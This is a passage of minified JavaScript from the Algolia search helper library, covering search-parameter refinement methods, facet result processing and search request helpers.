i={};Object.keys(t.numericRefinements).forEach((function(e){var n=t.numericRefinements[e]||{};i[e]={},Object.keys(n).forEach((function(t){var r=n[t].map((function(t){return Array.isArray(t)?t.map((function(t){return"string"==typeof t?parseFloat(t):t})):"string"==typeof t?parseFloat(t):t}));i[e][t]=r}))})),e.numericRefinements=i}return v(t,e)},H.make=function(t){var e=new H(t);return(t.hierarchicalFacets||[]).forEach((function(t){if(t.rootPath){var i=e.getHierarchicalRefinement(t.name);i.length>0&&0!==i[0].indexOf(t.rootPath)&&(e=e.clearRefinements(t.name)),0===(i=e.getHierarchicalRefinement(t.name)).length&&(e=e.toggleHierarchicalFacetRefinement(t.name,t.rootPath))}})),e},H.validate=function(t,e){var i=e||{};return t.tagFilters&&i.tagRefinements&&i.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):t.tagRefinements.length>0&&i.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):t.numericFilters&&i.numericRefinements&&l(i.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):l(t.numericRefinements)&&i.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},H.prototype={constructor:H,clearRefinements:function(t){var e={numericRefinements:this._clearNumericRefinements(t),facetsRefinements:x.clearRefinement(this.facetsRefinements,t,"conjunctiveFacet"),facetsExcludes:x.clearRefinement(this.facetsExcludes,t,"exclude"),disjunctiveFacetsRefinements:x.clearRefinement(this.disjunctiveFacetsRefinements,t,"disjunctiveFacet"),hierarchicalFacetsRefinements:x.clearRefinement(this.hierarchicalFacetsRefinements,t,"hierarchicalFacet")};return e.numericRefinements===this.numericRefinements&&e.facetsRefinements===this.facetsRefinements&&e.facetsExcludes===this.facetsExcludes&&e.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&e.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(e)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(t){return t===this.index?this:this.setQueryParameters({index:t})},setQuery:function(t){return t===this.query?this:this.setQueryParameters({query:t})},setPage:function(t){return t===this.page?this:this.setQueryParameters({page:t})},setFacets:function(t){return this.setQueryParameters({facets:t})},setDisjunctiveFacets:function(t){return this.setQueryParameters({disjunctiveFacets:t})},setHitsPerPage:function(t){return this.hitsPerPage===t?this:this.setQueryParameters({hitsPerPage:t})},setTypoTolerance:function(t){return this.typoTolerance===t?this:this.setQueryParameters({typoTolerance:t})},addNumericRefinement:function(t,e,i){var n=P(i);if(this.isNumericRefined(t,e,n))return this;var r=v({},this.numericRefinements);return r[t]=v({},r[t]),r[t][e]?(r[t][e]=r[t][e].slice(),r[t][e].push(n)):r[t][e]=[n],this.setQueryParameters({numericRefinements:r})},getConjunctiveRefinements:function(t){return this.isConjunctiveFacet(t)&&this.facetsRefinements[t]||[]},getDisjunctiveRefinements:function(t){return this.isDisjunctiveFacet(t)&&this.disjunctiveFacetsRefinements[t]||[]},getHierarchicalRefinement:function(t){return this.hierarchicalFacetsRefinements[t]||[]},getExcludeRefinements:function(t){return this.isConjunctiveFacet(t)&&this.facetsExcludes[t]||[]},removeNumericRefinement:function(t,e,i){var n=i;return void 0!==n?this.isNumericRefined(t,e,n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(i,r){return r===t&&i.op===e&&A(i.val,P(n))}))}):this:void 0!==e?this.isNumericRefined(t,e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(i,n){return n===t&&i.op===e}))}):this:this.isNumericRefined(t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(e,i){return i===t}))}):this},getNumericRefinements:function(t){return this.numericRefinements[t]||{}},getNumericRefinement:function(t,e){return this.numericRefinements[t]&&this.numericRefinements[t][e]},_clearNumericRefinements:function(t){if(void 0===t)return l(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof t)return d(this.numericRefinements,[t]);if("function"==typeof t){var e=!1,i=this.numericRefinements,n=Object.keys(i).reduce((function(n,r){var s=i[r],u={};return s=s||{},Object.keys(s).forEach((function(i){var n=s[i]||[],a=[];n.forEach((function(e){t({val:e,op:i},r,"numeric")||a.push(e)})),a.length!==n.length&&(e=!0),u[i]=a})),n[r]=u,n}),{});return e?n:this.numericRefinements}},addFacet:function(t){return this.isConjunctiveFacet(t)?this:this.setQueryParameters({facets:this.facets.concat([t])})},addDisjunctiveFacet:function(t){return this.isDisjunctiveFacet(t)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([t])})},addHierarchicalFacet:function(t){if(this.isHierarchicalFacet(t.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+t.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([t])})},addFacetRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return x.isRefined(this.facetsRefinements,t,e)?this:this.setQueryParameters({facetsRefinements:x.addRefinement(this.facetsRefinements,t,e)})},addExcludeRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return x.isRefined(this.facetsExcludes,t,e)?this:this.setQueryParameters({facetsExcludes:x.addRefinement(this.facetsExcludes,t,e)})},addDisjunctiveFacetRefinement:function(t,e){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return x.isRefined(this.disjunctiveFacetsRefinements,t,e)?this:this.setQueryParameters({disjunctiveFacetsRefinements:x.addRefinement(this.disjunctiveFacetsRefinements,t,e)})},addTagRefinement:function(t){if(this.isTagRefined(t))return this;var e={tagRefinements:this.tagRefinements.concat(t)};return this.setQueryParameters(e)},removeFacet:function(t){return this.isConjunctiveFacet(t)?this.clearRefinements(t).setQueryParameters({facets:this.facets.filter((function(e){return e!==t}))}):this},removeDisjunctiveFacet:function(t){return this.isDisjunctiveFacet(t)?this.clearRefinements(t).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter((function(e){return e!==t}))}):this},removeHierarchicalFacet:function(t){return this.isHierarchicalFacet(t)?this.clearRefinements(t).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter((function(e){return e.name!==t}))}):this},removeFacetRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return x.isRefined(this.facetsRefinements,t,e)?this.setQueryParameters({facetsRefinements:x.removeRefinement(this.facetsRefinements,t,e)}):this},removeExcludeRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return x.isRefined(this.facetsExcludes,t,e)?this.setQueryParameters({facetsExcludes:x.removeRefinement(this.facetsExcludes,t,e)}):this},removeDisjunctiveFacetRefinement:function(t,e){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return x.isRefined(this.disjunctiveFacetsRefinements,t,e)?this.setQueryParameters({disjunctiveFacetsRefinements:x.removeRefinement(this.disjunctiveFacetsRefinements,t,e)}):this},removeTagRefinement:function(t){if(!this.isTagRefined(t))return this;var e={tagRefinements:this.tagRefinements.filter((function(e){return e!==t}))};return this.setQueryParameters(e)},toggleRefinement:function(t,e){return this.toggleFacetRefinement(t,e)},toggleFacetRefinement:function(t,e){if(this.isHierarchicalFacet(t))return this.toggleHierarchicalFacetRefinement(t,e);if(this.isConjunctiveFacet(t))return this.toggleConjunctiveFacetRefinement(t,e);if(this.isDisjunctiveFacet(t))return this.toggleDisjunctiveFacetRefinement(t,e);throw new Error("Cannot refine the undeclared facet "+t+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:x.toggleRefinement(this.facetsRefinements,t,e)})},toggleExcludeFacetRefinement:function(t,e){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:x.toggleRefinement(this.facetsExcludes,t,e)})},toggleDisjunctiveFacetRefinement:function(t,e){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:x.toggleRefinement(this.disjunctiveFacetsRefinements,t,e)})},toggleHierarchicalFacetRefinement:function(t,e){if(!this.isHierarchicalFacet(t))throw new Error(t+" is not defined in the hierarchicalFacets attribute of the helper configuration");var i=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(t)),n={},r=void 0!==this.hierarchicalFacetsRefinements[t]&&this.hierarchicalFacetsRefinements[t].length>0&&(this.hierarchicalFacetsRefinements[t][0]===e||0===this.hierarchicalFacetsRefinements[t][0].indexOf(e+i));return n[t]=r?-1===e.indexOf(i)?[]:[e.slice(0,e.lastIndexOf(i))]:[e],this.setQueryParameters({hierarchicalFacetsRefinements:j(n,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(t,e){if(this.isHierarchicalFacetRefined(t))throw new Error(t+" is already refined.");if(!this.isHierarchicalFacet(t))throw new Error(t+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var i={};return i[t]=[e],this.setQueryParameters({hierarchicalFacetsRefinements:j(i,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(t){if(!this.isHierarchicalFacetRefined(t))return this;var e={};return e[t]=[],this.setQueryParameters({hierarchicalFacetsRefinements:j(e,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(t){return this.isTagRefined(t)?this.removeTagRefinement(t):this.addTagRefinement(t)},isDisjunctiveFacet:function(t){return this.disjunctiveFacets.indexOf(t)>-1},isHierarchicalFacet:function(t){return void 0!==this.getHierarchicalFacetByName(t)},isConjunctiveFacet:function(t){return this.facets.indexOf(t)>-1},isFacetRefined:function(t,e){return!!this.isConjunctiveFacet(t)&&x.isRefined(this.facetsRefinements,t,e)},isExcludeRefined:function(t,e){return!!this.isConjunctiveFacet(t)&&x.isRefined(this.facetsExcludes,t,e)},isDisjunctiveFacetRefined:function(t,e){return!!this.isDisjunctiveFacet(t)&&x.isRefined(this.disjunctiveFacetsRefinements,t,e)},isHierarchicalFacetRefined:function(t,e){if(!this.isHierarchicalFacet(t))return!1;var i=this.getHierarchicalRefinement(t);return e?-1!==i.indexOf(e):i.length>0},isNumericRefined:function(t,e,i){if(void 0===i&&void 0===e)return Boolean(this.numericRefinements[t]);var n=this.numericRefinements[t]&&void 0!==this.numericRefinements[t][e];if(void 0===i||!n)return n;var r,s=P(i),u=void 0!==(r=s,F(this.numericRefinements[t][e],(function(t){return A(t,r)})));return n&&u},isTagRefined:function(t){return-1!==this.tagRefinements.indexOf(t)},getRefinedDisjunctiveFacets:function(){var t=this,e=O(Object.keys(this.numericRefinements).filter((function(e){return Object.keys(t.numericRefinements[e]).length>0})),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter((function(e){return t.disjunctiveFacetsRefinements[e].length>0})).concat(e).concat(this.getRefinedHierarchicalFacets()).sort()},getRefinedHierarchicalFacets:function(){var t=this;return O(this.hierarchicalFacets.map((function(t){return t.name})),Object.keys(this.hierarchicalFacetsRefinements).filter((function(e){return t.hierarchicalFacetsRefinements[e].length>0}))).sort()},getUnrefinedDisjunctiveFacets:function(){var t=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter((function(e){return-1===t.indexOf(e)}))},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var t=this.managedParameters,e={},i=this;return Object.keys(this).forEach((function(n){var r=i[n];-1===t.indexOf(n)&&void 0!==r&&(e[n]=r)})),e},setQueryParameter:function(t,e){if(this[t]===e)return this;var i={};return i[t]=e,this.setQueryParameters(i)},setQueryParameters:function(t){if(!t)return this;var e=H.validate(this,t);if(e)throw e;var i=this,n=H._parseNumbers(t),r=Object.keys(this).reduce((function(t,e){return t[e]=i[e],t}),{}),s=Object.keys(n).reduce((function(t,e){var i=void 0!==n[e];return void 0===t[e]||i?(i&&(t[e]=n[e]),t):d(t,[e])}),r);return new this.constructor(s)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(t){return t.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(t){return t.separator||" > "},_getHierarchicalRootPath:function(t){return t.rootPath||null},_getHierarchicalShowParentLevel:function(t){return"boolean"!=typeof t.showParentLevel||t.showParentLevel},getHierarchicalFacetByName:function(t){return F(this.hierarchicalFacets,(function(e){return e.name===t}))},getHierarchicalFacetBreadcrumb:function(t){if(!this.isHierarchicalFacet(t))return[];var e=this.getHierarchicalRefinement(t)[0];if(!e)return[];var i=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(t));return e.split(i).map((function(t){return t.trim()}))},toString:function(){return JSON.stringify(this,null,2)}};var T=H,N=function(t){return Array.isArray(t)?t.filter(Boolean):[]},_=function(t,e){if(!Array.isArray(t))return-1;for(var i=0;i<t.length;i++)if(e(t[i]))return i;return-1},Q=function(t,e){var i=(e||[]).map((function(t){return t.split(":")}));return t.reduce((function(t,e){var n=e.split(":"),r=F(i,(function(t){return t[0]===n[0]}));return n.length>1||!r?(t[0].push(n[0]),t[1].push(n[1]),t):(t[0].push(r[0]),t[1].push(r[1]),t)}),[[],[]])},D=function(){var t=Array.prototype.slice.call(arguments);return t.reduceRight((function(t,e){return Object.keys(Object(e)).forEach((function(i){var n=e[i];void 0!==n&&n>=("number"==typeof t[i]?t[i]:0)&&(void 0!==t[i]&&delete t[i],t[i]=n)})),t}),{})};function I(t,e){if(t!==e){var i=void 0!==t,n=null===t,r=void 0!==e,s=null===e;if(!s&&t>e||n&&r||!i)return 1;if(!n&&t<e||s&&i||!r)return-1}return 0}var S=function(t,e,i){if(!Array.isArray(t))return[];Array.isArray(i)||(i=[]);var n=t.map((function(t,i){return{criteria:e.map((function(e){return t[e]})),index:i,value:t}}));return n.sort((function(t,e){for(var n=-1;++n<t.criteria.length;){var r=I(t.criteria[n],e.criteria[n]);if(r)return n>=i.length?r:"desc"===i[n]?-r:r}return t.index-e.index})),n.map((function(t){return t.value}))},C=c,q=o,V=c,k=o;function B(t){var e={};return t.forEach((function(t,i){e[t]=i})),e}function L(t,e,i){e&&e[i]&&(t.stats=e[i])}function W(t,e,i){var n=e[0]||{};this._rawResults=e;var r=this;Object.keys(n).forEach((function(t){r[t]=n[t]}));var s=j(i,{persistHierarchicalRootCount:!1});Object.keys(s).forEach((function(t){r[t]=s[t]})),this.processingTimeMS=e.reduce((function(t,e){return void 0===e.processingTimeMS?t:t+e.processingTimeMS}),0),this.disjunctiveFacets=[],this.hierarchicalFacets=t.hierarchicalFacets.map((function(){return[]})),this.facets=[];var u=t.getRefinedDisjunctiveFacets(),a=B(t.facets),c=B(t.disjunctiveFacets),o=1,h=n.facets||{};Object.keys(h).forEach((function(e){var i,s=h[e],u=(i=e,F(t.hierarchicalFacets,(function(t){return(t.attributes||[]).indexOf(i)>-1})));if(u){var o=u.attributes.indexOf(e),f=_(t.hierarchicalFacets,(function(t){return t.name===u.name}));r.hierarchicalFacets[f][o]={attribute:e,data:s,exhaustive:n.exhaustiveFacetsCount}}else{var v,l=-1!==t.disjunctiveFacets.indexOf(e),d=-1!==t.facets.indexOf(e);l&&(r.disjunctiveFacets[v=c[e]]={name:e,data:s,exhaustive:n.exhaustiveFacetsCount},L(r.disjunctiveFacets[v],n.facets_stats,e)),d&&(r.facets[v=a[e]]={name:e,data:s,exhaustive:n.exhaustiveFacetsCount},L(r.facets[v],n.facets_stats,e))}})),this.hierarchicalFacets=N(this.hierarchicalFacets),u.forEach((function(i){var s=e[o],u=s&&s.facets?s.facets:{},a=t.getHierarchicalFacetByName(i);Object.keys(u).forEach((function(e){var i,o=u[e];if(a){i=_(t.hierarchicalFacets,(function(t){return t.name===a.name}));var h=_(r.hierarchicalFacets[i],(function(t){return t.attribute===e}));if(-1===h)return;r.hierarchicalFacets[i][h].data=r.persistHierarchicalRootCount?D(r.hierarchicalFacets[i][h].data,o):j(o,r.hierarchicalFacets[i][h].data)}else r.disjunctiveFacets[i=c[e]]={name:e,data:D(n.facets&&n.facets[e]||{},o),exhaustive:s.exhaustiveFacetsCount},L(r.disjunctiveFacets[i],s.facets_stats,e),t.disjunctiveFacetsRefinements[e]&&t.disjunctiveFacetsRefinements[e].forEach((function(n){!r.disjunctiveFacets[i].data[n]&&t.disjunctiveFacetsRefinements[e].indexOf(k(n))>-1&&(r.disjunctiveFacets[i].data[n]=0)}))})),o++})),t.getRefinedHierarchicalFacets().forEach((function(i){var n=t.getHierarchicalFacetByName(i),s=t._getHierarchicalFacetSeparator(n),u=t.getHierarchicalRefinement(i);0===u.length||u[0].split(s).length<2||e.slice(o).forEach((function(e){var i=e&&e.facets?e.facets:{};Object.keys(i).forEach((function(e){var a=i[e],c=_(t.hierarchicalFacets,(function(t){return t.name===n.name})),o=_(r.hierarchicalFacets[c],(function(t){return t.attribute===e}));if(-1!==o){var h={};if(u.length>0&&!r.persistHierarchicalRootCount){var f=u[0].split(s)[0];h[f]=r.hierarchicalFacets[c][o].data[f]}r.hierarchicalFacets[c][o].data=j(h,a,r.hierarchicalFacets[c][o].data)}})),o++}))})),Object.keys(t.facetsExcludes).forEach((function(e){var i=t.facetsExcludes[e],s=a[e];r.facets[s]={name:e,data:h[e],exhaustive:n.exhaustiveFacetsCount},i.forEach((function(t){r.facets[s]=r.facets[s]||{name:e},r.facets[s].data=r.facets[s].data||{},r.facets[s].data[t]=0}))})),this.hierarchicalFacets=this.hierarchicalFacets.map(function(t){return function(e,i){var n=t.hierarchicalFacets[i],r=t.hierarchicalFacetsRefinements[n.name]&&t.hierarchicalFacetsRefinements[n.name][0]||"",s=t._getHierarchicalFacetSeparator(n),u=t._getHierarchicalRootPath(n),a=t._getHierarchicalShowParentLevel(n),c=Q(t._getHierarchicalFacetSortBy(n)),o=e.every((function(t){return t.exhaustive})),h=function(t,e,i,n,r){return function(s,u,a){var c=s;if(a>0){var o=0;for(c=s;o<a;){var h=c&&Array.isArray(c.data)?c.data:[];c=F(h,(function(t){return t.isRefined})),o++}}if(c){var f=Object.keys(u.data).map((function(t){return[t,u.data[t]]})).filter((function(t){return function(t,e,i,n,r,s){return(!r||0===t.indexOf(r)&&r!==t)&&(!r&&-1===t.indexOf(n)||r&&t.split(n).length-r.split(n).length==1||-1===t.indexOf(n)&&-1===i.indexOf(n)||0===i.indexOf(t)||0===t.indexOf(e+n)&&(s||0===t.indexOf(i)))}(t[0],c.path||i,r,e,i,n)}));c.data=S(f.map((function(t){return function(t,e,i,n,r){var s=e.split(i);return{name:s[s.length-1].trim(),path:e,escapedValue:C(e),count:t,isRefined:n===e||0===n.indexOf(e+i),exhaustive:r,data:null}}(t[1],t[0],e,q(r),u.exhaustive)})),t[0],t[1])}return s}}(c,s,u,a,r),f=e;return u&&(f=e.slice(u.split(s).length)),f.reduce(h,{name:t.hierarchicalFacets[i].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:o,data:null})}}(t)),this.facets=N(this.facets),this.disjunctiveFacets=N(this.disjunctiveFacets),this._state=t}function z(t,e){var i=F(t,(function(t){return t.name===e}));return i&&i.stats}function J(t,e,i,n,r){var s=F(r,(function(t){return t.name===i}));return{type:e,attributeName:i,name:n,count:s&&s.data&&s.data[n]?s.data[n]:0,exhaustive:s&&s.exhaustive||!1}}W.prototype.getFacetByName=function(t){function e(e){return e.name===t}return F(this.facets,e)||F(this.disjunctiveFacets,e)||F(this.hierarchicalFacets,e)},W.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],W.prototype.getFacetValues=function(t,e){var i=function(t,e){function i(t){return t.name===e}if(t._state.isConjunctiveFacet(e)){var n=F(t.facets,i);return n?Object.keys(n.data).map((function(i){var r=V(i);return{name:i,escapedValue:r,count:n.data[i],isRefined:t._state.isFacetRefined(e,r),isExcluded:t._state.isExcludeRefined(e,i)}})):[]}if(t._state.isDisjunctiveFacet(e)){var r=F(t.disjunctiveFacets,i);return r?Object.keys(r.data).map((function(i){var n=V(i);return{name:i,escapedValue:n,count:r.data[i],isRefined:t._state.isDisjunctiveFacetRefined(e,n)}})):[]}if(t._state.isHierarchicalFacet(e)){var s=F(t.hierarchicalFacets,i);if(!s)return s;var u=t._state.getHierarchicalFacetByName(e),a=t._state._getHierarchicalFacetSeparator(u),c=k(t._state.getHierarchicalRefinement(e)[0]||"");0===c.indexOf(u.rootPath)&&(c=c.replace(u.rootPath+a,""));var o=c.split(a);return o.unshift(e),function t(e,i,n){e.isRefined=e.name===(i[n]&&i[n].trim()),e.data&&e.data.forEach((function(e){t(e,i,n+1)}))}(s,o,0),s}}(this,t);if(i){var n=j(e,{sortBy:W.DEFAULT_SORT,facetOrdering:!(e&&e.sortBy)}),r=this;return function t(e,i,n,r){if(r=r||0,Array.isArray(i))return e(i,n[r]);if(!i.data||0===i.data.length)return i;var s=i.data.map((function(i){return t(e,i,n,r+1)})),u=e(s,n[r]);return j({data:u},i)}((function(t,e){if(n.facetOrdering){var i=function(t,e){return t.renderingContent&&t.renderingContent.facetOrdering&&t.renderingContent.facetOrdering.values&&t.renderingContent.facetOrdering.values[e]}(r,e);if(i)return function(t,e){var i=[],n=[],r=e.hide||[],s=(e.order||[]).reduce((function(t,e,i){return t[e]=i,t}),{});t.forEach((function(t){var e=t.path||t.name,u=r.indexOf(e)>-1;u||void 0===s[e]?u||n.push(t):i[s[e]]=t})),i=i.filter((function(t){return t}));var u,a=e.sortRemainingBy;return"hidden"===a?i:i.concat(S(n,(u="alpha"===a?[["path","name"],["asc","asc"]]:[["count"],["desc"]])[0],u[1]))}(t,i)}if(Array.isArray(n.sortBy)){var s=Q(n.sortBy,W.DEFAULT_SORT);return S(t,s[0],s[1])}if("function"==typeof n.sortBy)return function(t,e){return e.sort(t)}(n.sortBy,t);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")}),i,Array.isArray(i)?[t]:r._state.getHierarchicalFacetByName(i.name).attributes)}},W.prototype.getFacetStats=function(t){return this._state.isConjunctiveFacet(t)?z(this.facets,t):this._state.isDisjunctiveFacet(t)?z(this.disjunctiveFacets,t):void 0},W.prototype.getRefinements=function(){var t=this._state,e=this,i=[];return Object.keys(t.facetsRefinements).forEach((function(n){t.facetsRefinements[n].forEach((function(t){i.push(J(0,"facet",n,t,e.facets))}))})),Object.keys(t.facetsExcludes).forEach((function(n){t.facetsExcludes[n].forEach((function(t){i.push(J(0,"exclude",n,t,e.facets))}))})),Object.keys(t.disjunctiveFacetsRefinements).forEach((function(n){t.disjunctiveFacetsRefinements[n].forEach((function(t){i.push(J(0,"disjunctive",n,t,e.disjunctiveFacets))}))})),Object.keys(t.hierarchicalFacetsRefinements).forEach((function(n){t.hierarchicalFacetsRefinements[n].forEach((function(r){i.push(function(t,e,i,n){var r=t.getHierarchicalFacetByName(e),s=t._getHierarchicalFacetSeparator(r),u=i.split(s),a=F(n,(function(t){return t.name===e})),c=u.reduce((function(t,e){var i=t&&F(t.data,(function(t){return t.name===e}));return void 0!==i?i:t}),a);return{type:"hierarchical",attributeName:e,name:c&&c.path||"",count:c&&c.count||0,exhaustive:c&&c.exhaustive||!1}}(t,n,r,e.hierarchicalFacets))}))})),Object.keys(t.numericRefinements).forEach((function(e){var n=t.numericRefinements[e];Object.keys(n).forEach((function(t){n[t].forEach((function(n){i.push({type:"numeric",attributeName:e,name:n,numericValue:n,operator:t})}))}))})),t.tagRefinements.forEach((function(t){i.push({type:"tag",attributeName:"_tags",name:t})})),i};var U=W,Z=function(t,e){var i={};return e.forEach((function(e){e.forEach((function(e,n){t.includes(e.objectID)||(i[e.objectID]=i[e.objectID]?{indexSum:i[e.objectID].indexSum+n,count:i[e.objectID].count+1}:{indexSum:n,count:1})}))})),function(t,e){var i=[];return Object.keys(t).forEach((function(n){t[n].count<2&&(t[n].indexSum+=100),i.push({objectID:n,avgOfIndices:t[n].indexSum/e})})),i.sort((function(t,e){return t.avgOfIndices>e.avgOfIndices?1:-1}))}(i,e.length).reduce((function(t,i){var n=F(e.reduce((function(t,e){return t.concat(e)}),[]),(function(t){return t.objectID===i.objectID}));return n?t.concat(n):t}),[])},M=c;function $(t,e,i,n){"function"==typeof t.addAlgoliaAgent&&t.addAlgoliaAgent("JS Helper (3.26.0)"),this.setClient(t);var r=i||{};r.index=e,this.state=T.make(r),this.recommendState=new g({params:r.recommendState}),this.lastResults=null,this.lastRecommendResults=null,this._queryId=0,this._recommendQueryId=0,this._lastQueryIdReceived=-1,this._lastRecommendQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0,this._currentNbRecommendQueries=0,this._searchResultsOptions=n,this._recommendCache={}}function G(t){if(t<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(t),isPageReset:!1}),this}function K(){return this.state.page}s($,e),$.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},$.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},$.prototype.searchWithComposition=function(){return this._runComposition({onlyWithDerivedHelpers:!0}),this},$.prototype.recommend=function(){return this._recommend(),this},$.prototype.getQuery=function(){return R._getHitsSearchParams(this.state)},$.prototype.searchOnce=function(t,e){var i=t?this.state.setQueryParameters(t):this.state,n=R._getQueries(i.index,i),r=this;if(this._currentNbQueries++,this.emit("searchOnce",{state:i}),!e)return this.client.search(n).then((function(t){return r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),{content:new U(i,t.results),state:i,_originalResponse:t}}),(function(t){throw r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),t}));this.client.search(n).then((function(t){r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),e(null,new U(i,t.results),i)})).catch((function(t){r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),e(t,null,i)}))},$.prototype.findAnswers=function(t){console.warn("[algoliasearch-helper] answers is no longer supported");var e=this.state,i=this.derivedHelpers[0];if(!i)return Promise.resolve([]);var n=i.getModifiedState(e),r=v({attributesForPrediction:t.attributesForPrediction,nbHits:t.nbHits},{params:d(R._getHitsSearchParams(n),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),s="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(s);var u=this.client.initIndex(n.index);if("function"!=typeof u.findAnswers)throw new Error(s);return u.findAnswers(n.query,t.queryLanguages,r)},$.prototype.searchForFacetValues=function(t,e,i,n){var r="function"==typeof this.client.searchForFacetValues&&"function"!=typeof this.client.searchForFacets,s="function"==typeof this.client.initIndex;if(!r&&!s&&"function"!=typeof this.client.search)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var u=this.state.setQueryParameters(n||{}),a=u.isDisjunctiveFacet(t),c=R.getSearchForFacetQuery(t,e,i,u);this._currentNbQueries++;var o,h=this;r?o=this.client.searchForFacetValues([{indexName:u.index,params:c}]):s?o=this.client.initIndex(u.index).searchForFacetValues(c):(delete c.facetName,o=this.client.search([{type:"facet",facet:t,indexName:u.index,params:c}]).then((function(t){return t.results[0]}))),this.emit("searchForFacetValues",{state:u,facet:t,query:e});var f=this.lastResults&&this.lastResults.index===u.index&&this.lastResults.renderingContent&&this.lastResults.renderingContent.facetOrdering&&this.lastResults.renderingContent.facetOrdering.values&&this.lastResults.renderingContent.facetOrdering.values[t]&&this.lastResults.renderingContent.facetOrdering.values[t].hide||[];return o.then((function(e){return h._currentNbQueries--,0===h._currentNbQueries&&h.emit("searchQueueEmpty"),(e=Array.isArray(e)?e[0]:e).facetHits.forEach((function(i,n){f.indexOf(i.value)>-1?e.facetHits.splice(n,1):(i.escapedValue=M(i.value),i.isRefined=a?u.isDisjunctiveFacetRefined(t,i.escapedValue):u.isFacetRefined(t,i.escapedValue))})),e}),(function(t){throw h._currentNbQueries--,0===h._currentNbQueries&&h.emit("searchQueueEmpty"),t}))},$.prototype.searchForCompositionFacetValues=function(t,e,i,n){if("function"!=typeof this.client.searchForFacetValues)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues");var r=this.state.setQueryParameters(n||{}),s=r.isDisjunctiveFacet(t);this._currentNbQueries++;var u,a=this;return u=this.client.searchForFacetValues({compositionID:r.index,facetName:t,searchForFacetValuesRequest:{params:{query:e,maxFacetHits:i,searchQuery:R._getCompositionHitsSearchParams(r)}}}),this.emit("searchForFacetValues",{state:r,facet:t,query:e}),u.then((function(e){return a._currentNbQueries--,0===a._currentNbQueries&&a.emit("searchQueueEmpty"),(e=e.results[0]).facetHits.forEach((function(e){e.escapedValue=M(e.value),e.isRefined=s?r.isDisjunctiveFacetRefined(t,e.escapedValue):r.isFacetRefined(t,e.escapedValue)})),e}),(function(t){throw a._currentNbQueries--,0===a._currentNbQueries&&a.emit("searchQueueEmpty"),t}))},$.prototype.setQuery=function(t){return this._change({state:this.state.resetPage().setQuery(t),isPageReset:!0}),this},$.prototype.clearRefinements=function(t){return 